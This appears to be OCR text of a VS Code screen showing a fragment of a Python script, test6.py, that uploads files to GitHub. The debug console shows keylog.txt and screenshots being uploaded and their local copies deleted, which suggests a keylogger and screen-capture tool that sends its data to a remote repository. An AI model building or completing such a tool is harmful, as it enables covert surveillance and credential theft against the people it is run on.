 File Edit Selection View Go Run Terminal Help
Search
RUN AND DEBUG
VARIABLES
WATCH
CALL STACK
BREAKPOINTS
test6.py 3
C: > Users > Shrijay > Desktop > test6.py > upload_to_github
45 def upload_to_github(file_path, file_name, folder_url):
63 "branch": branch
64 }
65
66 if response.status_code == 200:  # File exists
67 existing_file = response.json()
68 sha = existing_file['sha']  # Get the SHA of the existing file
69 data['sha'] = sha  # Include the SHA for the existing file
70
71 # Update the existing file using the PUT request
72 update_response = requests.put(file_url, headers=headers, json=data)
73 if update_response.status_code == 200:
74 pass
75 else:
76 pass
77 else:  # File does not exist, so we create it
78 upload_response = requests.put(file_url, headers=headers, json=data)
79 if upload_response.status_code == 201:
80 pass
81 else:
82 pass
83
84 # ----------------------------------------- Function to list and delete old files from GitHub
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python Debug Console
Updated: keylog.txt
Deleted local keylog: C:\Users\Shrijay\AppData\Local\Temp\keylog.txt
Deleted: Screenshot_20241008_190559.png
Uploaded: Screenshot_20241008_190811.png
Updated: keylog.txt
Deleted local keylog: C:\Users\Shrijay\AppData\Local\Temp\keylog.txt
Deleted: Screenshot_20241008_190704.png
PS C:\Users\Shrijay\Desktop> ^C
PS C:\Users\Shrijay\Desktop>
PS C:\Users\Shrijay\Desktop>  c:; cd 'c:\Users\Shrijay\Desktop'; & 'c:\Program Files\Python312\python.exe' 'c:\Users\Shrijay\.vscode\extensions\ms-python.debugpy-2024
.10.0-win32-x64\bundled\libs\debugpy\adapter/../..\debugpy\launcher' '49228' '--' 'C:\Users\Shrijay\Desktop\test6.py'
1
2
1
0 3 0
Ln 74, Col 17 Spaces: 4 UTF-8 CRLF {} Python 3.12.5 64-bit
Search
6
27°C
Light rain
3D
ENG
IN
19:10
08-10-2024